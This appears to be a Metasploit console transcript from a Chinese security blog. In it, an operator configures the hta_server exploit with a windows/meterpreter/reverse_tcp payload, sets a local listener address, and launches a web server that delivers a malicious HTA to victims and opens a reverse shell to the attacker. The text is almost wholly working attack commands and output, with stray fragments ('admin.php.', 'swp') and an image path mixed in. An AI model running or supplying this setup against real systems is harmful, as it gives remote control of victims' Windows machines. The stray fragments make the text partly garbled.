 msf > search hta_server
Matching Modules
================
admin.php.
swp
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/misc/hta_server 2016-10-06 manual HTA Web Server
msf > use exploit/windows/misc/hta_server
msf exploit(hta_server) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(hta_server) > set lhost 192.168.2.103
lhost => 192.168.2.103
msf exploit(hta_server) > set URIPATH test
URIPATH => test
msf exploit(hta_server) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.2.103:4444
msf exploit(hta_server) > [*] Using URL: http://0.0.0.0:8080/test
[*] Local IP: http://192.168.2.103:8080/test
[*] Server started.
msf exploit(hta_server) >
信安之路